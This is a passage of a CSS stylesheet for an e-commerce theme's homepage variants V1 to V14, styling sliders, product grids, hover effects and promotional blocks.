.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
